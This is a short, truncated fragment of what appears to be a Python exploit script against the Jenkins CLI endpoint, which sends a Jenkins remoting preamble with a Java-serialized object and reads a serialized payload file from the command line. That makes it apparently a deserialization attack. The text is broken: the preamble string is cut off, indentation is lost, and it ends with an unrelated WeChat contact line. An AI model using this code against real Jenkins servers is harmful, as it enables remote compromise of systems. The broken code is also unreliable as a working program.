 import urllib
import sys
import requests
import uuid
import threading
import time
import gzip
import urllib3
import zlib
proxies = {
#'http': 'http://127.0.0.1:8085',
# 'https': 'http://127.0.0.1:8090',
}
URL = '%s/cli' % sys.argv[1].rstrip('/')
PREAMLE = b'<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEb
PROTO = b'\x00\x00\x00\x00'
with open(sys.argv[2], "rb") as f:
FILE_SER = f.read()
def download(url, session):
微信号: lemon-sec